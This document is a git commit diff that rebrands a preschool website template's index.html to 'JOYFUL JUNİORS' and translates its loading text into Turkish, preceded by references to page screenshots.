


==== commit 20abb22a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 
 <head>
     <meta charset="utf-8">
-    <title>Kider - Preschool Website Template</title>
+    <title>JOYFUL JUNİORS</title>
     <meta content="width=device-width, initial-scale=1.0" name="viewport">
     <meta content="" name="keywords">
     <meta content="" name="description">
@@ -36,7 +36,7 @@
         <!-- Spinner Start -->
         <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
             <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
-                <span class="sr-only">Loading...</span>
+                <span class="sr-only">Yükleniyor...</span>
             </div>
         </div>
         <!-- Spinner End -->
@@ -45,7 +45,7 @@
         <!-- Navbar Start -->
         <nav class="navbar navbar-expand-lg bg-white navbar-light sticky-top px-4 px-lg-5 py-lg-0">
             <a href="index.html" class="navbar-brand">
-                <h1 class="m-0 text-primary"><i class="fa fa-book-reader me-3"></i>Kider</h1>
+                <h1 class="m-0 text-primary"><i class="fa fa-book-reader me-3"></i>JOYFUL JUNİORS</h1>
             </a>
             <button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
                 <span class="navbar-toggler-icon"></span>
